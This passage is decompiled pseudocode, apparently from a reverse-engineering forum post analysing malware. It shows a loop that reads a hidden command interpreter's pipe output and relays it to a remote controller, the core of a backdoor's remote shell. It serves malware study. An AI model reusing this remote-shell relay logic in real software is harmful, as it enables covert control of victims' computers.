 Data = MyLocalAlloc(a1, 0xFFFDu);
if ( a1->CreateCmdInt_Value_1 )
{
  while ( 1 )
  {
    Size = 0;
    if ( !(a1->PeekNamedPipe)(a1->hReadPipeA, 0, 0, 0, &Size, 0) )
      break;
    v1 = Size;
    if ( Size )
    {
      v2 = 0;
      do
      {
        v7 = 0;
        if ( !(a1->ReadFile)(a1->hReadPipeA, &Data[v2], v1 - v2, &v7, 0) )
        {
          v6 = '5';
          goto SendFaild;
        }
        v2 += v7;
        v1 = Size;
      }
      while ( v2 < Size );
      v7 = 0;
      if ( (a1->PeekNamedPipe)(a1->hReadPipeA, 0, 0, 0, &v7, 0) && !v7 && v1 && Data[v1 - 1] == '>' )
        v3 = mysend(a1, 2, a1->ControlCodePipe, Data, Size);
      else
        v3 = mysend(a1, 1, a1->ControlCodePipe, Data, Size);
      if ( !v3 )
        goto FunctionEnd;
    }
    else
    {
      (a1->Sleep)(100);                      // sleep
    }
    if ( !a1->CreateCmdInt_Value_1 )
      goto FunctionEnd;
  }
吾爱破解论坛
www.52pojie.cn